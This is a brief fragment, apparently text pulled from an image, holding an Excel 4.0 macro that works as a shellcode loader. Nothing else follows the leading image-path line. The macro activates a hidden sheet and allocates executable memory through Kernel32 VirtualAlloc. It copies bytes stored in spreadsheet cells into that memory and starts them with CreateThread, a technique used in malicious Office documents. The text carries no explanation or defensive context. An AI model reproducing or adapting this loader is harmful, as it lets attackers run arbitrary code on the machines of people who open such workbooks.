 0 =WORKBOOK.ACTIVATE("Hidden")
=R1C101()
=CALL("Kernel32","VirtualAlloc","JJJJJ",1342177280,319,12288,64)
=SELECT(R1C101:R1000:C101,R1C101)
=SET.VALUE(R1C99, 0)
=WHILE(LEN(ACTIVE.CELL())>0)
=CALL("kernel32", "RtlCopyMemory", "JJCJ",R3C100 + R1C99 * 20,ACTIVE.CELL(),LEN(ACTIVE.CELL()))
=SET.VALUE(R1C99, R1C99 + 1)
=SELECT(, "R[1]C")
=NEXT()
=CALL("Kernel32","CreateThread","JJJJJJJ",0,0,R3C100,0,0,0)
=HALT()